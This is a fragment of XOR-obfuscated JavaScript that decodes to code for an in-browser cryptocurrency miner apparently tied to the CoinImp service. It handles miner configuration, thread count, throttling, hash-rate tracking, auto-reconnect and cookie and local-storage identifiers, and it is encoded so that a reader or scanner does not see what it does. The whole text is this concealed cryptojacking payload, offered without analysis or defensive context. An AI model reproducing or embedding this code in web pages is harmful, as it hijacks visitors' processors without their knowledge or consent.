x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x1e\x1f\x1b\x18u\x14Hk\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x1e\x1f\x1b\x18u\x14Hk\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0